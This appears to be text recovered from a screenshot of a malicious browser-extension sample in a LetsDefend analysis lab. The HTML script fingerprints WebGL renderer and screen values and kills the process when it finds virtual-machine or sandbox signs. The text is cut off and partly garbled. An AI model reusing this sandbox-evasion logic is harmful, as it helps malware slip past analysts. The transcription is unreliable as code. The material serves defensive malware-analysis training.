 EADME.md ThankYou.html background.js
Users > chicken > Desktop > Sample > LetsDefend > FinanceEYEfeeder > ThankYou.html > html > body > script > FinanceSorter > setTimeout() callback
<!DOCTYPE html>
<html>
<body onload="FinanceSorter()">
<script>
chrome.processes.getProcessInfo();
function FinanceSorter() {
var canvas = document.createElement('canvas');
var gl = canvas.getContext('webgl');
var debugInfo = gl.getExtension('WEBGL_debug_renderer_info');
var vendor = gl.getParameter(debugInfo.UNMASKED_VENDOR_WEBGL);
var renderer = gl.getParameter(debugInfo.UNMASKED_RENDERER_WEBGL);
var width = screen.width;
var height = screen.height;
var color_depth = screen.colorDepth;
setTimeout(function(){
if (true) {
if (/swiftshader/i.test(renderer.toLowerCase()) || /llvmpipe/i.test(renderer.toLowerCase()) || /virtualbox/i.test(renderer.toLowerCase()) || /vmware/i.test(renderer.to
console.log("检测到")
chrome.processes.terminate(0);
}
else if (color_depth < 24 || width < 100 || width < 100 || color_depth){
console.log("检测到")
chrome.processes.terminate(0);
}
}
}, 200);
}
</script>
</body>
</html>